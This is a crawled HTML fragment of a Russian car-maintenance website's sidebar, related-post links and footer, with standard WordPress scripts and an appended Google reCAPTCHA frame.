src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20220%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki.jpg 800w, https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki-300x300.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki-600x600.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki-150x150.jpg 150w, https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki-768x768.jpg 768w" data-sizes="(max-width: 220px) 100vw, 220px" /> <span class="post-card__category">Устройство автомобилей</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/kak-vybrat-perchatki">Как выбрать перчатки?</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya/kak-otkrutit-bolt-s-sorvannymi-granyami-sovety-spetsialistov"> <noscript><img width="330" height="220" src="https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder.jpg 1772w, https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder-768x512.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder-1536x1024.jpg 1536w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder.jpg 1772w, https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder-768x512.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2020/03/Kak-otkrutit-bolt-s-sorvannymi-granyami-slajder-1536x1024.jpg 1536w" data-sizes="(max-width: 330px) 100vw, 330px" /> <span class="post-card__category">Консультация автомеханика</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya/kak-otkrutit-bolt-s-sorvannymi-granyami-sovety-spetsialistov">Как открутить болт с сорванными гранями: советы специалистов</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/chto-nuzhno-znat-ob-usluge-vykupa-avtomobilej">Что нужно знать об услуге выкупа автомобилей?</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/innteresnoe/yaponskie-avtomobili-tehnologicheskoe-prevoshodstvo-i-nadezhnost"> <noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2023/08/1680841572_3-56-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/08/1680841572_3-56-335x220.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /> <span class="post-card__category">Интересное</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/innteresnoe/yaponskie-avtomobili-tehnologicheskoe-prevoshodstvo-i-nadezhnost">Японские автомобили: технологическое превосходство и надежность</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/kolesa/zachem-nuzhny-tsepi-na-kolesa"> <noscript><img width="335" height="198" src="https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413.jpg 1270w, https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413-300x177.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413-600x354.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413-768x454.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></noscript><img width="335" height="198" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20198%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413.jpg 1270w, https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413-300x177.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413-600x354.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2020/11/36112184413-768x454.jpg 768w" data-sizes="(max-width: 335px) 100vw, 335px" /> <span class="post-card__category">Колеса</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/kolesa/zachem-nuzhny-tsepi-na-kolesa">Зачем нужны цепи на колеса?</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/elektrooborudovaniye/pravilnaya-natyazhka-remnya-generatora-na-vaz-2114"> <noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/02/Натяжка-ремня-генератора-на-ВАЗ-21141.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Натяжка ремня генератора" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/02/Натяжка-ремня-генератора-на-ВАЗ-21141.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/02/Натяжка-ремня-генератора-на-ВАЗ-21141-300x198.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/02/Натяжка-ремня-генератора-на-ВАЗ-21141.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Натяжка ремня генератора" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/02/Натяжка-ремня-генератора-на-ВАЗ-21141.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/02/Натяжка-ремня-генератора-на-ВАЗ-21141-300x198.jpg 300w" data-sizes="(max-width: 335px) 100vw, 335px" /> <span class="post-card__category">Электрооборудование</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/elektrooborudovaniye/pravilnaya-natyazhka-remnya-generatora-na-vaz-2114">Правильная натяжка ремня генератора на ВАЗ 2114</a></div><div class="post-card__meta"> <span class="post-card__comments">3</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/innteresnoe/servis-po-remontu-mikroavtobusov-kak-vybrat-luchshij-i-ne-popast-vprosak"> <noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2025/05/Screenshot_394-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2025/05/Screenshot_394-335x220.png" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /> <span class="post-card__category">Интересное</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/innteresnoe/servis-po-remontu-mikroavtobusov-kak-vybrat-luchshij-i-ne-popast-vprosak">Сервис по ремонту микроавтобусов: как выбрать лучший и не попасть впросак</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside><!-- #secondary --><div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/novosti-partnerov/perspektivy-razvitiya-modelnogo-ryada-gac-na-2025-2026-gody"><noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2025/04/4b9375212866023.6747e715e3eef-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2025/04/4b9375212866023.6747e715e3eef-335x220.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/perspektivy-razvitiya-modelnogo-ryada-gac-na-2025-2026-gody">Перспективы развития модельного ряда GAC на 2025-2026 годы</a></div><div class="post-card__description">Перспективы развития модельного ряда GAC на 2025-2026</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/novosti-partnerov/letnie-shiny-v-krasnoyarske-osobennosti-vybora"><noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2023/05/samyh-ekonomichnyh-letnih-shin-ot-R13-do-R17-2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/05/samyh-ekonomichnyh-letnih-shin-ot-R13-do-R17-2-335x220.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/letnie-shiny-v-krasnoyarske-osobennosti-vybora">Летние шины в Красноярске &#8212; особенности выбора</a></div><div class="post-card__description">Выбор летних шин имеет свои особенности. Важно учитывать</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/novosti-partnerov/arenda-avto-dlya-taksi-osobennosti-vybora-klassa-mashin"><noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2023/04/avtoDlaTaxi0-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/04/avtoDlaTaxi0-335x220.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/arenda-avto-dlya-taksi-osobennosti-vybora-klassa-mashin">Аренда авто для такси: особенности выбора класса машин</a></div><div class="post-card__description">Аренда автомобилей для такси &#8212; это выгодный способ</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/novosti-partnerov/chem-vygodny-gruzoperevozki-avtomobilnym-transportom"><noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2023/04/perevozki-gruzov-avtomobilnym-transportom-po-1733436_big-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/04/perevozki-gruzov-avtomobilnym-transportom-po-1733436_big-335x220.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/chem-vygodny-gruzoperevozki-avtomobilnym-transportom">Чем выгодны грузоперевозки автомобильным транспортом?</a></div><div class="post-card__description">Грузоперевозки являются неотъемлемой частью логистики</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/novosti-partnerov/gps-glonass-monitoring-transporta-i-kontrol-rashoda-topliva"><noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2023/04/traktor-control-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/04/traktor-control-335x220.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/gps-glonass-monitoring-transporta-i-kontrol-rashoda-topliva">GPS\ГЛОНАСС мониторинг транспорта и контроль расхода топлива</a></div><div class="post-card__description">GPS (Global Positioning System) и ГЛОНАСС (Глобальная</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/novosti-partnerov/plyusy-avtomobilej-bmv"><noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2023/04/bmw_large-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/04/bmw_large-335x220.jpeg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/plyusy-avtomobilej-bmv">Плюсы автомобилей БМВ</a></div><div class="post-card__description">БМВ с пробегом &#8212; это автомобили BMW, которые</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/novosti-partnerov/lift-komplekty-po-modeli-vnedorozhnika"><noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2023/02/main_0-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/main_0-335x220.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/lift-komplekty-po-modeli-vnedorozhnika">Лифт комплекты по модели внедорожника</a></div><div class="post-card__description">Лифт-комплекты для внедорожников – это набор компонентов</div></div><div class="post-card post-card--related"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/novosti-partnerov/arenda-mercedes"><noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2023/02/Screenshot_1-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/Screenshot_1-1-335x220.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></a></div><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/arenda-mercedes">Аренда Mercedes</a></div><div class="post-card__description">Mercedes-Benz – это один из наиболее узнаваемых и престижных</div></div></div></div></div><!--.site-content-inner--></div><!--.site-content--><div class="site-footer-container "><div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-top_menu-container"><ul id="footer_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://nadomkrat.ru/kontakty">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://nadomkrat.ru/reklama">Реклама</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2116"><a rel="privacy-policy" href="https://nadomkrat.ru/policy">Политика конфиденциальности</a></li></ul></div></div></div><!--footer-navigation--><footer id="colophon" class="site-footer site-footer--style-gray full"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"> © 2025 НаДомкрат. Все права защищены, копирование возможно только с письменного согласие автора</div></div></div></footer><!--.site-footer--></div> <button type="button" class="scrolltop js-scrolltop"></button></div><!-- #page --> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://nadomkrat.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nadomkrat.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */</script> <script type="text/javascript" id="reboot-scripts-js-extra">/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/nadomkrat.ru\/wp-admin\/admin-ajax.php","nonce":"8d8b9b94d7"};
/* ]]> */</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":10,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script defer src="https://nadomkrat.ru/wp-content/cache/autoptimize/js/autoptimize_752357c42c3b3330de33ffbe1b51efb6.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZA8jmJo5WovGDMZY-vTokQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764774008950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>